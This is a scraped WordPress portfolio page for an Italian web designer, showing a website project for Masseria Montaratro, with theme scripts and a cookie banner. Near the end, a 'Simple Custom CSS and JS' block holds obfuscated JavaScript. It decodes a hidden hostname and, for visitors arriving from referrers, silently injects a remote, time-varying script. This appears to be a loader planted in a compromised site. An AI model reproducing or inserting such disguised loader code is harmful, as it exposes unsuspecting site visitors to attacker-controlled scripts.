<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.domenicosergioantonacci.it/?p=439' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">var kc_script_data={ajax_url:"https://www.domenicosergioantonacci.it/wp-admin/admin-ajax.php"}</script>	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-d-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-d-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-d-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-d-270x270.png" />
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style></head>

<body class="wp-singular gute-portfolio-template-default single single-gute-portfolio postid-439 wp-custom-logo wp-theme-gute-portfolio-pro wp-child-theme-gute-portfolio-pro-child kc-css-system gutep-dark-version black-bg gutep-dark-blog gutep-sticky-header">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<div id="loading-wrap">
			<div class="loader">
			  <span>Caricamento...</span>
			</div>
		</div>
			<div id="home"></div>
		<!-- Header Section Start -->
		<div class="home-banner">
		<header id="active-sticky" class="fixed">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						<div class="d-flex justify-content-between">
							<div class="logo mr-auto">
								<a href="https://www.domenicosergioantonacci.it/" class="custom-logo-link" rel="home"><img width="350" height="110" src="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-logo-domenico-sergio-antonacci-4-Personalizzato-1.png" class="custom-logo" alt="Domenico Sergio Antonacci &#8211; Turismo e Territorio" decoding="async" srcset="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-logo-domenico-sergio-antonacci-4-Personalizzato-1.png 350w, https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/cropped-logo-domenico-sergio-antonacci-4-Personalizzato-1-300x94.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>							</div>
							

<div class="mainmenu blog-menu">
	<div class="navbar-header">
		<button type="button" class="navbar-toggler" data-toggle="collapse" data-target=".navbar-collapse">
			<span>Menu</span>
				<span>Close</span>
		</button>
	</div>
		<nav class="navbar-collapse clearfix ">
			 <ul id="primary-menu" class="menu"><li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-350 nav-item"><a href="https://www.domenicosergioantonacci.it/#chisono" class="nav-link">Chi sono</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-349 nav-item"><a href="https://www.domenicosergioantonacci.it/#portfolio" class="nav-link">Portfolio</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-348 nav-item"><a href="https://www.domenicosergioantonacci.it/#colophon" class="nav-link">Contatti</a></li>
</ul>		</nav>
</div>	 <div class="expand-icon pull-right">
		<span class="bar-icon"></span>
	</div>

							

						</div><!-- next start side menu -->


						<div class="exapnd-sidebar light-bg">
							<div class="my-img">
															</div>
							<div class="my-info mt-40">
								<h4>Personal info</h4>
								<hr class="line">
								<ul>
																	<li>
										<p>Name</p>
										<h6 class="side-author">Domenico Sergio Antonacci</h6>
									</li>
																																	<li>
										<p>Phone</p>
										<h6 class="side-phone"><a href="tel:3931753151">3931753151</a></h6>
									</li>
																									<li>
										<p>Email </p>
										<h6 class="side-mail"><a href="mailto:info@domenicosergioantonacci.it">info@domenicosergioantonacci.it</a></h6>
									</li>
																									<li>
										<p>Date of birth</p>
										<h6 class="side-birth">1988</h6>
									</li>
																																	<li>
										<p>Residence</p>
										<h6 class="side-residence">Puglia</h6>
									</li>
																								</ul>

								<div class="social-icon style1 l-height mt-50">
									<h4>Follow Me</h4>
									<hr class="line">
									<ul class="clearfix d-inblock">
																				<li><a href="https://www.facebook.com/domenicosergioantonacci/" target="_blank"><i class="zmdi zmdi-facebook"></i></a></li>
																				
										<li><a href="https://www.linkedin.com/in/domenicosergioantonacci/" target="_blank"><i class="zmdi zmdi-linkedin"></i></a></li>
																			</ul>
								</div>
								<!-- Change your social media link -->
							</div>
						</div>					</div>
				</div>
			</div>
		</header>
		<!-- Header Section End -->
		 </div>
	<div id="content" class="site-content">

<!-- Header Space Start -->
	<div class="header-space gutep-overlay dark-5">
		<img src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/img/bg/header.jpg" alt="blog banner">
	</div>
<!-- Header Space End -->
	<div id="primary" class="content-area blog-details section-padding">
		 <div class="portfolio-details">
	      <div class="container">
	        <div class="row">
				          <div class="col-xs-12 col-sm-8 mobi-mb-30">
	            <div class="thumbnail-gallery">
								<div class="full-img">
		              <div class="thumb mb-30">
		                <a class="venobox" data-gall="gall-img" href="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/masseria-montaratro-1024x934.jpg">
		                  <img width="1381" height="1260" src="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/masseria-montaratro.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/masseria-montaratro.jpg 1381w, https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/masseria-montaratro-300x274.jpg 300w, https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/masseria-montaratro-1024x934.jpg 1024w, https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/masseria-montaratro-768x701.jpg 768w" sizes="(max-width: 1381px) 100vw, 1381px" />		                </a>
		              </div>
	              </div>
					            </div>
	          </div>
	          <div class="col-xs-12 col-sm-4">
	            <div class="project-info pl-15">
	              <h2>Masseria Montaratro</h2>	              <p>Progettazione e realizzazione del sito web.</p>
<p>In collaborazione con:<br />
Francesco Paolo Giuliani</p>
	              <ul>
						                <li>
	                  <p>Tipologia progetto</p>
	                  <span>Sito web</span>
	                </li>
						                <li>
	                  <p>Cliente</p>
	                  <span>Masseria Montaratro</span>
	                </li>
						                <li>
	                  <p>anno</p>
	                  <span>2019</span>
	                </li>
						                <li>
	                  <p>Link al progetto</p>
	                  <span><a href="http://www.masseriamontaratro.it" target="_blank">www.masseriamontaratro.it</a></span>
	                </li>
	           	 	              </ul>
	            </div>
	          </div>
			        </div>
	      </div>
	    </div>
	</div>

	</div><!-- #content -->
	<!-- Divider Start -->
		<div class="divider theme-bg">
			<hr class="line white" />
		</div>
	<!-- Divider End -->

<!-- Footer Section Start -->
		<footer id="colophon" class="site-footer theme-bg ptb-20">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-6">
						<div class="copyright pt-10">
							<p class="white-color">Tutti i diritti riservati - Domenico Sergio Antonacci ©2021

<p><a href="https://www.domenicosergioantonacci.it/privacy-policy/">Privacy policy</a> - <a href="https://www.domenicosergioantonacci.it/cookie-policy-ue/" target="_blank" rel="noreferrer noopener">Cookie policy</a></p></p>
						</div>
					</div>
					<div class="col-xs-12 col-sm-6 text-right">
						<div class="social-icon style1 white l-height">
							<ul class="clearfix d-inblock">
																<li><a href="https://www.facebook.com/domenicosergioantonacci/" target="_blank"><i class="zmdi zmdi-facebook"></i></a></li>
																<li><a href="https://www.linkedin.com/in/domenicosergioantonacci/" target="_blank"><i class="zmdi zmdi-linkedin"></i></a></li>
																<li><a href="https://www.instagram.com/domenicosergioantonacci/" target="_blank"><i class="zmdi zmdi-instagram"></i></a></li>
															</ul>
						</div>
						<!-- Change your social media link -->
					</div>
				</div>
			</div>
		</footer>
		<!-- Footer Section End -->


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gute-portfolio-pro-child/*","/wp-content/themes/gute-portfolio-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div><script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/click-to-top/assets/js/jquery.easing.js?ver=1.0" id="click-to-top-easing-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/click-to-top/assets/js/jquery.scrollUp.js?ver=1.0" id="click-to-top-scrollUp-js"></script>
<script type="text/javascript" id="click-to-top-scrollUp-js-after">
/* <![CDATA[ */
(function($) {
            'use strict';
            $(document).ready(function() {
                // Create progress indicator HTML
                var progressHTML = '<div id="clickTop-progress-wrap"><svg class="ctt-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path class="ctt-progress-bar" d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919;"></path></svg><span class="ctt-progress-icon"><svg class="ctt-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true" focusable="false"><path fill="currentColor" d="M201.4 137.4c12.5-12.5 32.8-12.5 45.3 0l160 160c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 205.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160z"/></svg></span></div>';
                $('body').append(progressHTML);
                
                var progressWrap = $('#clickTop-progress-wrap');
                var progressPath = progressWrap.find('.ctt-progress-bar');
                var pathLength = progressPath.get(0).getTotalLength();
                
                progressPath.css({
                    'stroke-dasharray': pathLength + ' ' + pathLength,
                    'stroke-dashoffset': pathLength
                });
                
                // Update progress on scroll
                $(window).on('scroll', function() {
                    var scroll = $(window).scrollTop();
                    var height = $(document).height() - $(window).height();
                    var progress = pathLength - (scroll * pathLength / height);
                    progressPath.css('stroke-dashoffset', progress);
                    
                    // Show/hide based on scroll distance
                    if (scroll > 300) {
                        progressWrap.addClass('ctt-progress-active');
                    } else {
                        progressWrap.removeClass('ctt-progress-active');
                    }
                });
                
                // Scroll to top on click
                progressWrap.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop: 0}, 300, 'linear');
                    return false;
                });
            });
        }(jQuery));
//# sourceURL=click-to-top-scrollUp-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery.waypoints.js?ver=2.0.3" id="jquery.waypoints-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/jquery.counterup.js?ver=1.0" id="jquery.counterup-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/jquery.venobox.js?ver=1.0" id="jquery.venobox-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/jquery.isotope.js?ver=1.0" id="jquery.isotope-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/js/gutep-toolkit.js?ver=1.0" id="gute-portfolio-pro-toolkit-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery.smooth.scrol.js?ver=2.2.0" id="jquery.smooth.scrol-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery.scrollup.js?ver=2.4.1" id="jquery.scrollup-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery.one.page.nav.js?ver=3.0.0" id="jquery.one.page.nav-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery.slick.js?ver=1.5.9" id="jquery.slick-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/jquery-validation-plugin.js?ver=1.5.9" id="jquery-validation-plugin-js-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/main.js?ver=1.0" id="gutep-main-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211732097\",\"post\":\"439\",\"tz\":\"1\",\"srv\":\"www.domenicosergioantonacci.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "211732097", "439" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.domenicosergioantonacci.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://www.domenicosergioantonacci.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.domenicosergioantonacci.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://www.domenicosergioantonacci.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767629912" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.domenicosergioantonacci.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.domenicosergioantonacci.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 170d4bfbeb9932f6a0c21d5b33b26226 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/css/gutep-toolkit-style.css?ver=1.0
body_size: -208
content:
.gute-portfolio-pro-home .kc_column {
	padding: 0;
}


input#contact_submit {
	max-width: 175px;
}

.wpcf7 .row {
	margin-right: -6px;
	margin-left: -15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/style.css?ver=6.9
body_size: 12
content:
/*!
Theme Name: Gute Portfolio Pro 
Theme URI: https://wpthemespace.com/
Author: Wp Theme Space
Author URI: https://wpthemespace.com/gute-portfolio-pro
Description: Gute Portfolio Pro is Fully Responsive Personal Portfolio WordPress theme with awesome features.
Version: 1.0.7
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v2 or later
